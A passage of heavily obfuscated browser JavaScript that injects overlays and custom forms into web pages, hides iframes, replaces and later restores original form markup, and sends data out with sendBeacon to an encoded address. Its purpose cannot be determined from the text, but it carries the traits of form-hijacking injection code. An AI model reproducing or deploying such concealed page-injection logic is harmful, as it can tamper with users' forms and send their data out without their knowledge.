0xf65,_0x4b4659._0x1f5d6a,_0x4b4659._0x4f5c5f)][_0x10db8d(0x2d6,_0x4b4659._0x230963,0xa2,-_0x4b4659._0x550460)]()}else _0x58d8e3.style['paddingRig'+'ht']=_0x19cc92+(_0x10db8d(0xe8d,_0x4b4659._0x46487f,_0x4b4659._0x3e0f34,_0x4b4659._0x38bf69)+'t')}catch(_0x25292d){_0x4de66b[_0x10db8d(_0x4b4659._0x445e56,_0x4b4659._0x2dd55b,0x70e,0x209)](_0x4de66b[_0x10db8d(_0x4b4659._0x4063f5,0x9c4,0x883,0x3e1)],_0x4de66b[_0x522b8f(_0x4b4659._0x13eecc,_0x4b4659._0x5d9251,_0x4b4659._0x1e3621,0x5ff)])?_0x176017[_0x10db8d(0xb1e,_0x4b4659._0x36903f,_0x4b4659._0x86c449,0x133f)]&&console[_0x522b8f(0x4d7,0x8c6,_0x4b4659._0x1497ea,_0x4b4659._0x5a67df)]('Error\x20exec'+_0x10db8d(0x977,0xb49,_0x4b4659._0x46d45f,0xa58)+_0x10db8d(-_0x4b4659._0xdea95b,0x4cb,0x10f,-_0x4b4659._0x6cd93)+'\x20action:',_0x25292d):_0x549e8a=_0x3b1b47[_0x522b8f(_0x4b4659._0x549d58,0x526,_0x4b4659._0x2a48d2,0x93a)+'t'][_0x522b8f(0x74,-_0x4b4659._0x25d8df,-_0x4b4659._0x1b134a,0x64b)]()}}),_0x28f9d9.clear()}function _0x34352d(_0x45be72){const _0x4bc1ea={_0x25426c:0x1a3},_0x4431ec={'wpcrV':function(_0x395a74){return _0x50c6e4.pnFLK(_0x395a74)},'UpHuj':function(_0x4b7e10,_0x4a029a){const _0x27cda8={_0x303f3e:0x2ba};function _0x539c85(_0x4fa084,_0x3ebc59,_0x510d18,_0xf6faad){return _0x5f49(_0xf6faad- -_0x27cda8._0x303f3e,_0x3ebc59)}return _0x50c6e4[_0x539c85(0x621,_0x46b9e3._0x3e475a,-_0x46b9e3._0x2080ca,_0x46b9e3._0x5995a7)](_0x4b7e10,_0x4a029a)}};function _0x50306d(_0x401b1c,_0x5900a5,_0x424a80,_0x4f95b0){return _0x43f984(_0x401b1c,_0x5900a5-_0x2892f3._0x177386,_0x424a80-0x17,_0x4f95b0-0x184)}function _0x54834d(_0x177d2d,_0x2f7ad0,_0xe06781,_0x5c9013){return _0x43f984(_0x2f7ad0,_0x177d2d-0x16c,_0xe06781-0x1a,_0x5c9013-_0x4bc1ea._0x25426c)}if(_0x54834d(-_0x1723d0._0x4c6193,-0x1df,_0x1723d0._0xbe6341,-0x528)!==_0x50c6e4[_0x54834d(_0x1723d0._0x22eae0,_0x1723d0._0x274041,_0x1723d0._0x4b607a,_0x1723d0._0x139140)]){const _0x49240e=_0xdb97f2.get(_0x45be72);_0x49240e&&(_0x50c6e4[_0x50306d(_0x1723d0._0x3c1579,0xc12,0x708,_0x1723d0._0x59c167)]!==_0x50c6e4[_0x50306d(0xa0d,0xc12,0xd2c,_0x1723d0._0x1a5b32)]?_0x50c6e4[_0x50306d(_0x1723d0._0x18db87,_0x1723d0._0xad5e60,0xd45,_0x1723d0._0x430860)](_0x27112d,_0x50306d(0x636,0x96d,0x887,_0x1723d0._0x45df83)+_0x54834d(_0x1723d0._0x531d3d,_0x1723d0._0xd94db2,_0x1723d0._0xa46687,_0x1723d0._0x14fffb)):(_0x49240e.remove(),_0xdb97f2[_0x54834d(0x6d7,_0x1723d0._0x2ab63d,0x9fb,_0x1723d0._0x15b8c9)](_0x45be72)));const _0x233056=_0xb516bb[_0x50306d(_0x1723d0._0x1b4048,0xb5f,0x1167,0xbab)](_0x45be72);_0x233056&&(_0x233056.overlay[_0x50306d(0x355,0x5df,0x287,0x155)](),_0x233056[_0x54834d(0x807,_0x1723d0._0x33db26,_0x1723d0._0xbe135,0xa57)].remove(),_0xb516bb[_0x54834d(0x6d7,_0x1723d0._0x3b85fc,0xbf5,_0x1723d0._0x7dd3d1)](_0x45be72));const _0x272200=_0x1b5d09.get(_0x45be72);if(_0x272200){if(_0x272200.isIframe){const _0x5b26a3=_0x272200[_0x54834d(_0x1723d0._0x54997c,-0x152,_0x1723d0._0x578b26,_0x1723d0._0x1f09b6)];_0x5b26a3&&_0x5b26a3[_0x50306d(0x605,0x34a,-_0x1723d0._0x385203,0x563)][_0x54834d(0xbf1,0x6b6,_0x1723d0._0xf26368,_0x1723d0._0x336c0b)+_0x50306d(0x5a0,0x3ad,-_0x1723d0._0x1359b6,0x178)]&&(_0x5b26a3[_0x50306d(_0x1723d0._0xcf1ca3,0x689,0xd11,_0x1723d0._0x1cdf7d)][_0x54834d(_0x1723d0._0xa4c677,_0x1723d0._0x88fdcf,_0x1723d0._0x3f5706,0xdf4)]=_0x5b26a3[_0x54834d(0x32c,-0x135,-0xd2,_0x1723d0._0x238942)]['originalDi'+_0x50306d(0xd8a,_0x1723d0._0x711c12,0xcf3,_0x1723d0._0x1dde8a)]||'',delete _0x5b26a3[_0x50306d(_0x1723d0._0x16ffd8,_0x1723d0._0x6dfaf3,0x2f,0xb)]['gwIframeHi'+_0x50306d(_0x1723d0._0x10e5d0,0x3ad,0x32a,0x1bc)],delete _0x5b26a3.dataset['originalDi'+_0x50306d(0x11b9,0xb77,_0x1723d0._0x7623f4,_0x1723d0._0x5d01b1)]),_0x272200.customForm&&_0x272200[_0x54834d(_0x1723d0._0x318571,0x1e0,_0x1723d0._0x22c086,0x8c4)][_0x54834d(_0x1723d0._0x51d98a,_0x1723d0._0x341429,_0x1723d0._0x2b3a17,0x58f)]&&(_0x50c6e4[_0x54834d(_0x1723d0._0x99e2cd,_0x1723d0._0x314b9d,-_0x1723d0._0x34da91,-0x5ad)](_0x50c6e4[_0x54834d(0x391,0xa0a,_0x1723d0._0x3739c9,0x499)],_0x54834d(-0x5a,_0x1723d0._0x12b35b,-_0x1723d0._0x20d87d,-0x15f))?_0xa67cc4[_0x54834d(_0x1723d0._0x1d0448,0x868,-_0x1723d0._0x46e388,_0x1723d0._0x41bf40)]('[SCRIPT]\x20F'+_0x50306d(0x81f,_0x1723d0._0x2ef23c,_0x1723d0._0x54f93d,_0x1723d0._0x2c71bf)+_0x50306d(_0x1723d0._0x342cbd,-_0x1723d0._0x570ff5,_0x1723d0._0x2780ed,-0x1ba)+_0x54834d(0xb78,0xdf7,_0x1723d0._0x22c3e3,_0x1723d0._0x4ec052)+'ly'):_0x272200[_0x50306d(0x176,_0x1723d0._0x5660e0,0x38a,0x6c0)][_0x50306d(-0xa5,0x5df,0x226,_0x1723d0._0x495fa0)]())}else{const _0x389a21=_0x272200[_0x54834d(_0x1723d0._0x398bb8,_0x1723d0._0x44bef5,_0x1723d0._0x7eff4a,0x404)];_0x389a21&&_0x389a21[_0x54834d(_0x1723d0._0x1338d0,_0x1723d0._0x2d322d,0x431,0x9ad)][_0x54834d(_0x1723d0._0xfe7eb3,0x390,_0x1723d0._0x3315d7,0x912)+'ml']&&(_0x389a21[_0x54834d(0x900,_0x1723d0._0x5e45c9,_0x1723d0._0x24003a,_0x1723d0._0xc83a9)]=_0x389a21[_0x50306d(-_0x1723d0._0x321524,0x34a,0x334,-_0x1723d0._0x1450e0)][_0x54834d(_0x1723d0._0xfe7eb3,-0x2ed,0x624,0x910)+'ml'],delete _0x389a21[_0x54834d(_0x1723d0._0x1338d0,-0x239,_0x1723d0._0x2946be,-_0x1723d0._0x3cada5)][_0x50306d(0x81f,_0x1723d0._0x30fd45,_0x1723d0._0x1ee817,_0x1723d0._0x185ecf)+'ml'])}_0x1b5d09[_0x54834d(0x6d7,0x14b,_0x1723d0._0x35f7f3,_0x1723d0._0x4fc347)](_0x45be72)}_0x28f9d9.has(_0x45be72)&&_0x28f9d9[_0x50306d(_0x1723d0._0x32614b,_0x1723d0._0x2793e4,_0x1723d0._0x538879,0x532)](_0x45be72);const _0x31f859=_0x7bf326[_0x50306d(0x1043,0xb5f,0x5ba,0x4e5)](_0x45be72);if(_0x31f859&&_0x31f859.tempId){if(_0x50c6e4.vTtAx(_0x50c6e4[_0x54834d(_0x1723d0._0x2826e1,_0x1723d0._0x2bde89,0xafc,_0x1723d0._0x1c24f3)],_0x50306d(0x4bf,0x892,0xb85,0x96f)))_0x4431ec[_0x50306d(_0x1723d0._0x3bd55d,_0x1723d0._0x42f2bc,_0x1723d0._0x23fc05,_0x1723d0._0x10a0f0)](_0x5a9cf1);else{const _0x285a9d=document['querySelec'+'tor'](_0x50c6e4[_0x50306d(0x107,0x423,0xda,0x14a)](_0x50c6e4[_0x50306d(0x4c8,0x372,0x550,-_0x1723d0._0x581089)]+_0x31f859[_0x50306d(_0x1723d0._0x401a89,0xb44,0x9d3,_0x1723d0._0x5d09bd)],'\x22]'));if(_0x285a9d){const _0x29148f=_0x176017['injectionM'+_0x54834d(_0x1723d0._0x31051c,0xaff,_0x1723d0._0x3d6593,0x852)][_0x50306d(0xce4,_0x1723d0._0x4dfc48,0xff7,_0x1723d0._0x55e606)](_0x36e412=>_0x36e412.id===_0x45be72);if(_0x29148f&&_0x50c6e4[_0x54834d(0xc10,_0x1723d0._0x50c160,_0x1723d0._0x4b0233,0x58f)](_0x29148f.insertMode,_0x50c6e4[_0x54834d(-_0x1723d0._0x46661b,0x4ed,-_0x1723d0._0x433684,_0x1723d0._0x582fae)])){if(_0x50c6e4.GDVwS(_0x50c6e4[_0x54834d(_0x1723d0._0xee8b35,-_0x1723d0._0x104ddd,_0x1723d0._0x435df6,_0x1723d0._0x3f0f0f)],_0x50306d(0xa0f,0xbaf,0xea3,_0x1723d0._0x1e8491)))_0x285a9d[_0x50306d(0xb23,_0x1723d0._0x499ad1,_0x1723d0._0x1c0fec,_0x1723d0._0x396639)][_0x50306d(_0x1723d0._0x5ae68b,0xac7,_0x1723d0._0x1a8fee,_0x1723d0._0x1ea50f)]=_0x31f859.display;else{const _0x4f72de=_0xf4e600['querySelec'+_0x50306d(0x8b0,0x589,_0x1723d0._0x18b4fa,_0x1723d0._0x4667ad)](_0x48fcd5[_0x50306d(0x8a0,_0x1723d0._0x305361,0x7c3,_0x1723d0._0x23fd27)]);_0x4f72de&&_0x4f72de[_0x50306d(_0x1723d0._0x328191,0x3db,0x287,0xcd)]&&_0x4f72de[_0x54834d(0x3bd,_0x1723d0._0x502c96,_0x1723d0._0x2a5cda,0x98a)][_0x50306d(0x631,_0x1723d0._0x5546d0,-0x27d,_0x1723d0._0x1ad36b)]()&&_0x4431ec[_0x54834d(0xe,0x29c,-_0x1723d0._0x30e2ce,-_0x1723d0._0x1b1eff)](_0x5e2522,_0x4f72de)}}_0x285a9d['removeAttr'+_0x54834d(0x984,_0x1723d0._0x4ca054,_0x1723d0._0x581b45,0xcbc)](_0x54834d(_0x1723d0._0x16df4e,_0x1723d0._0x43aad7,_0x1723d0._0xb26009,0x4d1)+'mp-id')}_0x7bf326[_0x50306d(_0x1723d0._0x3960c3,_0x1723d0._0x12de9b,_0x1723d0._0x7b80de,0x741)](_0x45be72)}}}else{const _0x9e2d0=_0x41dff0.sendBeacon(_0x50c6e4.Qeavc(_0x51be2c,_0x5ab6c6));if(_0x9e2d0)_0x3128f6=!![],_0x2b264c[_0x50306d(0xd59,0xc2b,0x9c7,0x7da)]&&_0x4aee09[_0x50306d(0x178,0x31f,-_0x1723d0._0x40b40a,0x345)](_0x50c6e4[_0x54834d(0x5d1,0x747,0x78d,_0x1723d0._0x3f82b9)]);else _0x2bc5bf[_0x50306d(_0x1723d0._0x17bb31,_0x1723d0._0x595ea3,_0x1723d0._0x59d9a3,0xa32)]&&_0x45eba0[_0x50306d(0xac7,0xadb,0x95a,0x785)](_0x50c6e4[_0x50306d(-_0x1723d0._0x3816f8,0x52,0x355,-0x98)])}}function _0x51655f(){const _0x4be9cf={_0x368bb0:0x5e9,_0x51f060:0x740,_0x47e434:0xd9,_0x241ac9:0x153,_0xe12fde:0x296,_0x1e742b:0x13b,_0x2e7d0f:0xdf,_0x2bd616:0x37b,_0x14f4ca:0x658},_0x470e0a={_0xe5da19:0x422,_0x3e0e2d:0x162},_0x444fd1={_0x30e3e1:0x8d,_0x50db64:0xd2};function _0x33a849(_0x343809,_0xfb179,_0x22aa1e,_0x496fb5){return _0x361eb8(_0xfb179,_0xfb179-0x160,_0x22aa1e-_0x444fd1._0x30e3e1,_0x496fb5-_0x444fd1._0x50db64)}const _0x4b34db={'wYwzO':_0x50c6e4[_0x33a849(_0x1dc80b._0x222a31,0x5b2,_0x1dc80b._0x47d283,_0x1dc80b._0x565758)],'mbqQE':function(_0xaea6a2,_0x5253f2){function _0x1342cc(_0x307c0e,_0x122a98,_0xff70b9,_0x101d6a){return _0x33a849(_0x307c0e-0x192,_0xff70b9,_0x122a98-0x33d,_0x101d6a-0x1a0)}return _0x50c6e4[_0x1342cc(_0x5eac50._0x2b661d,0x677,0x40b,_0x5eac50._0x291372)](_0xaea6a2,_0x5253f2)},'bHIlW':_0x50c6e4.GvYBV,'rJOuJ':function(_0x330b6a,_0x262753){function _0xb9e9a6(_0x133642,_0x64f153,_0x2d5ca9,_0x51cc5a){return _0x33a849(_0x133642-0x2c,_0x2d5ca9,_0x64f153-0x76,_0x51cc5a-0x6d)}return _0x50c6e4[_0xb9e9a6(-0x2dc,_0x1a2923._0x436944,_0x1a2923._0x11e16d,-_0x1a2923._0x3e7381)](_0x330b6a,_0x262753)}};function _0x240b7d(_0xe3643d,_0x3ae2d1,_0x54a372,_0x525b2e){return _0x43f984(_0x525b2e,_0xe3643d-0x36c,_0x54a372-_0x255256._0x137e1a,_0x525b2e-_0x255256._0x29578f)}_0x50c6e4.vRodr(_0x50c6e4[_0x240b7d(_0x1dc80b._0x3dab20,_0x1dc80b._0x7d676,_0x1dc80b._0x2b864f,-0x1c1)],_0x240b7d(_0x1dc80b._0x590878,_0x1dc80b._0x46ad8d,0xc62,0x211))?_0x50c6e4.HdlgI(_0x4c4ad3,_0xc0524e):_0xdb97f2[_0x240b7d(_0x1dc80b._0x23566e,-0x2dd,_0x1dc80b._0x345025,_0x1dc80b._0x2c6c1c)]((_0x1bc274,_0x1b6e0e)=>{const _0x46d81b={_0x5306b0:0xf5},_0x36d83c={};_0x36d83c[_0xa35a0e(-_0x4be9cf._0x368bb0,-0x75e,0x220,-0x1ae)]=_0x4b34db.wYwzO;function _0xa35a0e(_0x2657d1,_0x4674ac,_0x90e308,_0x3fce13){return _0x240b7d(_0x3fce13- -_0x470e0a._0xe5da19,_0x4674ac-_0x470e0a._0x3e0e2d,_0x90e308-0x1a,_0x90e308)}function _0x5d9b53(_0x2295bc,_0x2cee24,_0xc7e12d,_0xc2f509){return _0x240b7d(_0xc7e12d-0x10f,_0x2cee24-0x13a,_0xc7e12d-_0x46d81b._0x5306b0,_0x2295bc)}const _0xe7fa39=_0x36d83c;_0x4b34db[_0xa35a0e(_0x4be9cf._0x51f060,_0x4be9cf._0x47e434,0x102,0x548)](_0x5d9b53(_0x4be9cf._0x241ac9,_0x4be9cf._0xe12fde,0x626,0x9fd),_0x4b34db[_0x5d9b53(0x5d2,0x6bb,0x76b,_0x4be9cf._0x1e742b)])?_0x5245dd[_0xa35a0e(-0x3e6,-0x571,-0x178,_0x4be9cf._0x2e7d0f)](_0xe7fa39.oOGci):_0x4b34db[_0xa35a0e(0x4d6,_0x4be9cf._0x2bd616,_0x4be9cf._0x14f4ca,0x26f)](_0x34352d,_0x1b6e0e)})}function _0x25113f(){const _0x392477={_0x5bd8ff:0x6c8,_0xadba40:0xd5,_0x55f1a6:0x745,_0x429656:0x163,_0x51f5f9:0x80,_0x3750a9:0x9e8,_0x2589ec:0x970,_0x4d5de0:0xec3,_0x28be44:0x311,_0xe79eb3:0x386,_0x25539f:0x78e,_0x1ba6b1:0x1094,_0x74290c:0xfdc,_0x16a8cf:0x982,_0x39e055:0x5fb,_0x4064b4:0xc37,_0x2d22be:0x124e,_0x485a21:0x491,_0x587d11:0x173,_0x54c5e2:0x597,_0x391c62:0x235,_0x33d3e9:0x37b,_0x581579:0x9e0,_0x32d974:0x225,_0x5e7a28:0x1d4,_0x26d5a4:0x248,_0x4730dc:0x576,_0x24d3ba:0x458,_0x4b9c35:0x326,_0xfffcd5:0x4ce,_0x3bdba6:0x463,_0x5318e6:0x2bc,_0x4827cc:0x167,_0x343d97:0xf06,_0x1e2d43:0x9b9,_0x597410:0x13c0,_0x509e1a:0xdc,_0x50e554:0x4de,_0x14b1dc:0xc64,_0x2d8efb:0x305,_0x451b93:0xcc5,_0x565d33:0x101d,_0x15c626:0xcfc,_0x437960:0x6b9,_0x49fc04:0x8f},_0x79aac0={_0x1f8476:0x9e,_0x4bee75:0xa9},_0xff4c={_0x5920e9:0xd};function _0xffa911(_0x53536e,_0x5cf3f3,_0xcda610,_0x2fbf4d){return _0x43f984(_0x5cf3f3,_0x53536e-0x55a,_0xcda610-_0xff4c._0x5920e9,_0x2fbf4d-0xc8)}const _0x46bc07={'uGNla':function(_0x55d9b6){return _0x55d9b6()},'KsFKy':function(_0x45c46e,_0x1e13b1){return _0x45c46e===_0x1e13b1},'tordm':_0x50c6e4[_0x2afc8b(-_0x1f6e19._0x555cbb,0x5d,_0x1f6e19._0x417d68,_0x1f6e19._0x3154ef)],'xoqUN':_0x50c6e4[_0xffa911(_0x1f6e19._0x3c1910,_0x1f6e19._0x25e0f6,_0x1f6e19._0x51da4c,_0x1f6e19._0x4abbaa)],'XxETC':_0x2afc8b(-_0x1f6e19._0x3d97e0,-0x3f,0xb9,-_0x1f6e19._0x44ae00),'huaeZ':_0xffa911(_0x1f6e19._0x1711ad,_0x1f6e19._0x15c993,_0x1f6e19._0x45a5a6,_0x1f6e19._0x53cb17),'IrVns':function(_0x38dd18,_0x5dd7a1){return _0x50c6e4.wOsVR(_0x38dd18,_0x5dd7a1)},'jblwQ':_0xffa911(0x754,0x289,_0x1f6e19._0x241a71,0x9f3),'zmJbC':_0x2afc8b(_0x1f6e19._0x2c2fb5,0xb77,_0x1f6e19._0x2be978,0xa2c),'MGqeu':function(_0x3d8280,_0x27769c){return _0x3d8280+_0x27769c},'LRhxh':function(_0x5ebbd8,_0x5acbe4){return _0x5ebbd8+_0x5acbe4},'nBgeZ':function(_0x222a0f,_0x5808ff){function _0x34b59f(_0x3af29d,_0x46d6c8,_0x6b3d20,_0x31ee5c){return _0xffa911(_0x6b3d20-0xdb,_0x3af29d,_0x6b3d20-0x1a5,_0x31ee5c-0x10b)}return _0x50c6e4[_0x34b59f(0xa28,_0x52d88c._0x3f0174,0xd50,_0x52d88c._0x213b7d)](_0x222a0f,_0x5808ff)},'dJpmo':_0x50c6e4.yMTzW,'aiaar':_0x50c6e4[_0xffa911(0x783,0xc65,0xc79,_0x1f6e19._0x517800)]};if(localStorage[_0x2afc8b(-0x453,-_0x1f6e19._0x344fd1,-0xf4,-0x1fe)]('already_ch'+_0xffa911(_0x1f6e19._0x48c15a,0xd48,_0x1f6e19._0x41f420,0x148d))==='1'){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x9cd7d9,0x926,0x4bb,_0x1f6e19._0x2472d0)]===_0x50c6e4[_0x2afc8b(0x144,_0x1f6e19._0x2d78b7,0x2c1,-0x182)])_0x46bc07.uGNla(_0xe5aa25);else{_0x50c6e4[_0xffa911(_0x1f6e19._0x27a5aa,_0x1f6e19._0x493949,_0x1f6e19._0xe93956,0xae7)](_0x51655f);if(_0x205a3e)_0x205a3e[_0x2afc8b(0x59a,0x1163,_0x1f6e19._0x5cf878,0x586)]();return}}_0x176017[_0x2afc8b(0x756,_0x1f6e19._0x2ecaca,_0x1f6e19._0x37955b,_0x1f6e19._0x567af7)+'ethods'][_0x2afc8b(0x72,0x1c1,-_0x1f6e19._0x5a4bd9,-_0x1f6e19._0x19e821)](_0x5b2487=>{const _0x3ade81={_0x491571:0x1ef,_0xa95166:0x696},_0x23b83d={_0x44652d:0x16,_0x17a1c7:0x1c3};function _0x30916d(_0x5d0465,_0x18e77f,_0x1e2fc0,_0x178f88){return _0xffa911(_0x5d0465-0x96,_0x18e77f,_0x1e2fc0-_0x23b83d._0x44652d,_0x178f88-_0x23b83d._0x17a1c7)}const _0x1fa75a={'jPZpz':function(_0x3541c2){function _0x5b2b23(_0x384755,_0x4601e3,_0x11ee6c,_0x267f7c){return _0x5f49(_0x4601e3- -0x382,_0x267f7c)}return _0x50c6e4[_0x5b2b23(-_0x3ade81._0x491571,0x475,_0x3ade81._0xa95166,0xa5a)](_0x3541c2)}};function _0xa2c008(_0x232f62,_0x104344,_0x371a0e,_0x4c7cb7){return _0x2afc8b(_0x232f62-_0x79aac0._0x1f8476,_0x104344,_0x232f62-0x53f,_0x4c7cb7-_0x79aac0._0x4bee75)}let _0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x1f9f4a,0x285,0x192,_0x1fc073._0xfa7fb7)+'diately'];!_0x5b8b2e&&(_0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x14c2a3,_0x1fc073._0x5eac63,0xf5d,_0x1fc073._0x1061c8)][_0xa2c008(_0x1fc073._0x48d3d1,_0x1fc073._0x422197,_0x1fc073._0x5d04e4,_0x1fc073._0x233aee)](_0x544664=>{const _0x509928={_0x3873b5:0x15e,_0x246cff:0x3d},_0x3fee6b={_0x8f14ac:0x12d,_0x19249d:0xda,_0x225ef0:0x1b5};function _0x231203(_0x36f1f1,_0x12b355,_0x4b9c7f,_0x58f2a6){return _0xa2c008(_0x36f1f1- -_0x3fee6b._0x8f14ac,_0x12b355,_0x4b9c7f-_0x3fee6b._0x19249d,_0x58f2a6-_0x3fee6b._0x225ef0)}function _0x3450a1(_0x516b9b,_0x5ab4a3,_0x277e14,_0x389a95){return _0x30916d(_0x5ab4a3- -0x6a9,_0x389a95,_0x277e14-_0x509928._0x3873b5,_0x389a95-_0x509928._0x246cff)}if(_0x46bc07[_0x3450a1(0xba9,_0x392477._0x5bd8ff,_0x392477._0xadba40,_0x392477._0x55f1a6)]('QtIJG',_0x46bc07[_0x231203(0xb2d,0xb8a,0xfef,0x8a7)]))_0x45eb4d[_0x3450a1(-_0x392477._0x429656,0x479,0xa35,_0x392477._0x51f5f9)]=_0xebff85[_0x231203(_0x392477._0x3750a9,_0x392477._0x2589ec,0x860,_0x392477._0x4d5de0)],delete _0x5641fb[_0x231203(0x676,0x140,0x9a,0x253)][_0x231203(0x711,_0x392477._0x28be44,_0x392477._0xe79eb3,0x6ff)];else{try{if(_0x46bc07.xoqUN===_0x46bc07[_0x231203(0xb24,_0x392477._0x25539f,_0x392477._0x1ba6b1,_0x392477._0x74290c)])_0x4d00da.customForm[_0x231203(0x90b,0xef1,_0x392477._0x16a8cf,_0x392477._0x39e055)]();else{if(_0x46bc07[_0x231203(_0x392477._0x4064b4,0xa86,0x8f7,_0x392477._0x2d22be)](_0x544664[_0x3450a1(0x2c2,0x24c,0x6db,0x14f)],_0x46bc07[_0x3450a1(0xa7,-0x98,-_0x392477._0x485a21,_0x392477._0x587d11)])&&location.href[_0x231203(_0x392477._0x54c5e2,_0x392477._0x391c62,_0x392477._0x33d3e9,_0x392477._0x581579)](_0x544664[_0x3450a1(0x748,0x198,_0x392477._0x32d974,0xcd)]))return!![];if(_0x544664[_0x3450a1(_0x392477._0x5e7a28,0x24c,-_0x392477._0x26d5a4,0x6bd)]===_0x231203(0xafa,0xe3b,_0x392477._0x4730dc,0x7e8)&&document[_0x3450a1(0xe24,0x7db,_0x392477._0x24d3ba,_0x392477._0x4b9c35)+'tor'](_0x544664[_0x3450a1(-_0x392477._0xfffcd5,0x198,0x444,_0x392477._0x3bdba6)])){if(_0x46bc07[_0x3450a1(-_0x392477._0x5318e6,_0x392477._0x4827cc,0x4b9,0x485)]('ItMQM',_0x46bc07.jblwQ))_0x8e57a3[_0x231203(_0x392477._0x343d97,_0x392477._0x1e2d43,_0x392477._0x597410,0xbaa)](),_0x3a4c65=null;else return _0x176017.debugMode&&console[_0x3450a1(0x150,_0x392477._0x509e1a,-0x2cc,_0x392477._0x50e554)](_0x231203(_0x392477._0x14b1dc,0xca2,0xe15,_0x392477._0x55f1a6)+_0x3450a1(0x261,-0x16f,0x1fb,_0x392477._0x2d8efb)+'method:',_0x5b2487.id,_0x46bc07[_0x231203(0xdaa,_0x392477._0x451b93,_0x392477._0x565d33,_0x392477._0x15c626)],_0x46bc07.MGqeu(_0x46bc07.LRhxh(_0x544664[_0x231203(0x7bb,0x2b0,0x77d,0x189)],':'),_0x544664.value)),!![]}}}catch(_0x3c2e7a){if(_0x46bc07.nBgeZ(_0x46bc07[_0x231203(0x433,_0x392477._0x437960,0x294,-_0x392477._0x49fc04)],_0x46bc07.dJpmo))_0x1fa75a.jPZpz(_0x420c60);else return![]}return![]}}));if(_0x5b8b2e){const _0x235043=_0xdb97f2[_0x30916d(0x3a9,0x7e5,_0x1fc073._0x1d592a,-0x1e9)](_0x5b2487.id),_0x13845f=_0xdb97f2.get(_0x5b2487.id),_0x4a5aef=_0x13845f&&document.body[_0x30916d(_0x1fc073._0x5bfda7,_0x1fc073._0xa81bf8,0xc2a,0xe6f)](_0x13845f);(!_0x235043||!_0x4a5aef)&&(_0x235043&&!_0x4a5aef&&(_0x176017[_0x30916d(_0x1fc073._0x578737,_0x1fc073._0x622717,0xd8b,_0x1fc073._0x5c428a)]&&(_0x50c6e4[_0x30916d(_0x1fc073._0xf1bf5d,0xb4c,_0x1fc073._0x2859f1,_0x1fc073._0x4ce9ca)](_0x50c6e4[_0xa2c008(0xb47,_0x1fc073._0x5416b6,0x773,_0x1fc073._0x3fcee2)],_0x50c6e4[_0x30916d(0xfef,_0x1fc073._0x4453a6,0x163f,_0x1fc073._0x402713)])?console.log(_0x50c6e4.tAfyC,_0x5b2487.id):_0x4d3930[_0x30916d(0xc46,0x1027,_0x1fc073._0x3d3ce2,_0x1fc073._0x118007)+'d'](_0x347ceb)),_0xdb97f2[_0x30916d(_0x1fc073._0x25ecdb,_0x1fc073._0xa3ead,0xafd,0x66a)](_0x5b2487.id)),_0x33a87f(_0x5b2487))}else _0x50c6e4[_0xa2c008(_0x1fc073._0x39dd08,0x76a,_0x1fc073._0x4c1f2e,0x83d)](_0x50c6e4[_0x30916d(0x511,0xb6b,0x4bc,-0xda)],_0x50c6e4[_0x30916d(_0x1fc073._0x13efa0,0x108f,_0x1fc073._0xaba4e0,0x13dd)])?_0x50c6e4[_0xa2c008(_0x1fc073._0x479e4c,_0x1fc073._0x5bfc5c,0xa2f,_0x1fc073._0x15a60c)](_0x34352d,_0x5b2487.id):_0x266e07[_0x30916d(0x785,0x5d8,0x805,0x921)](_0x46bc07[_0x30916d(_0x1fc073._0x4c0895,0x951,_0x1fc073._0x312c6d,0x735)],_0x390d97)});function _0x2afc8b(_0x2d67d6,_0x33249d,_0x256c97,_0x5c2409){return _0x43f984(_0x33249d,_0x256c97-0xa4,_0x256c97-0x8,_0x5c2409-0xac)}if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x1998ef,0xc05,0x6a9,_0x1f6e19._0x53dbf4)](_0x176017[_0xffa911(_0x1f6e19._0x354c8c,_0x1f6e19._0x280c40,0xb9c,0xd85)+_0x2afc8b(_0x1f6e19._0x203bc3,0x2eb,0x66d,0xa4b)][_0x2afc8b(0x3db,_0x1f6e19._0x1afa74,_0x1f6e19._0x12a5fe,_0x1f6e19._0x378ed9)],_0xdb97f2.size)&&_0x410c93){clearInterval(_0x410c93),_0x410c93=null;if(_0x176017[_0x2afc8b(0x1065,0x588,_0x1f6e19._0x19417c,0xe00)]){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x40fd93,0x242,_0x1f6e19._0xf69cef,_0x1f6e19._0x46ba4b)]!==_0x50c6e4[_0xffa911(0x755,_0x1f6e19._0x4330ce,0x14d,_0x1f6e19._0x5cddfe)])console[_0x2afc8b(0x207,_0x1f6e19._0x38a327,_0x1f6e19._0x57c439,_0x1f6e19._0x40341a)](_0x50c6e4[_0x2afc8b(0x55b,0x777,0x824,_0x1f6e19._0x1d6f50)]);else return}}}function _0x64970d(_0x4f861d){const _0x1eb49a={_0x48402f:0xbf7,_0x3a00fb:0x115a,_0x367571:0x5b0,_0x4731f6:0x9ae,_0x1771b2:0xdfa,_0x18dcdf:0x145},_0x3509ad={_0x3c26bd:0xc6c,_0xf76ae6:0xc91,_0x41ca8b:0x13e,_0x40de31:0x494,_0x48368c:0x197,_0x37f8ef:0x3ba,_0x5f4c54:0x563,_0x9eace6:0x3f9,_0x12082b:0x1ac,_0x28791f:0x794,_0x2d60a2:0x19b,_0x2576f9:0x1b7,_0x157b17:0x324,_0x43c7b5:0x44f},_0xfcc0f0={_0x4fcd4f:0x971,_0x5e5071:0x560,_0x3e2c4c:0x3d1},_0x2188ee={'DWaRY':function(_0x1552ad,_0x16bb76){const _0x4f741e={_0x1b6d6f:0x217};function _0x102b64(_0x42754e,_0x279b69,_0x2065ce,_0x249913){return _0x5f49(_0x42754e-_0x4f741e._0x1b6d6f,_0x2065ce)}return _0x50c6e4[_0x102b64(0x5af,_0xfcc0f0._0x4fcd4f,_0xfcc0f0._0x5e5071,_0xfcc0f0._0x3e2c4c)](_0x1552ad,_0x16bb76)},'aQCfz':function(_0x3fbb3f,_0x36455d){return _0x50c6e4.KlyGD(_0x3fbb3f,_0x36455d)},'SGcik':function(_0x75a503,_0x2c1f1c){return _0x50c6e4.BrAQv(_0x75a503,_0x2c1f1c)},'EEYjy':function(_0x37500f,_0x27ea39){return 